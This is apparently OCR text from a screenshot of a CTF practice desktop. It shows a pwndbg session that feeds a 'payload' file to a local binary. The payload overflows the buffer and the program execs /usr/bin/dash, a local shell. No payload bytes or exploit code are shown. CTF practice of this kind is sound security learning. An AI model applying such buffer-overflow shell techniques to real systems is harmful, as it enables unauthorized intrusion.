 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal ×
Downloads payloads
[ STACK ]
00:0000│ rsp 0x7fffffffdff0 —▸ 0x7fffffffe0d8 —▸ 0x7fffffffe3dd ◂— '/home/crystal/Desktop/binary'
01:0008│ 0x7fffffffdff8 ◂— 0x100000000
02:0010│ 0x7fffffffe000 —▸ 0x4008d1 (main) ◂— push rbp
03:0018│ 0x7fffffffe008 —▸ 0x7ffff7e047cf (init_cacheinfo+287) ◂— mov rbp, rax
04:0020│ 0x7fffffffe010 ◂— 0x0
05:0028│ 0x7fffffffe018 ◂— 0xdc36b53ebf7c4df6
06:0030│ 0x7fffffffe020 —▸ 0x400730 (_start) ◂— xor ebp, ebp
07:0038│ 0x7fffffffe028 ◂— 0x0
[ BACKTRACE ]
► f 0 0x7fff00400817
new.gpr
f 1 0x7fffffffe0d8
f 2 0x100000000
f 3 0x4008d1 main
new.lock
f 4 0x7ffff7e047cf init_cacheinfo+287
f 5 0x0
SECURITY OVERRIDE
pwndbg> run < payload
payload
Starting program: /home/crystal/Desktop/binary < payload
Try to overflow: Buffer content: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA@
[Attaching after process 456700 vfork to child process 456701]
[New inferior 2 (process 456701)]
[Detaching vfork parent process 456700 after child exec]
[Inferior 1 (process 456700) detached]
process 456701 is executing new program: /usr/bin/dash
[Attaching after process 456701 vfork to child process 456702]
[New inferior 3 (process 456702)]
[Detaching vfork parent process 456701 after child exec]
[Inferior 2 (process 456701) detached]
process 456702 is executing new program: /usr/bin/dash
[Inferior 3 (process 456702) exited normally]
pwndbg>
Trash working
practical CTF
Menu Terminal [Competitions — Mozill... [Burp Suite Community ... [Ghidra: new] [CodeBrowser: new:/bi...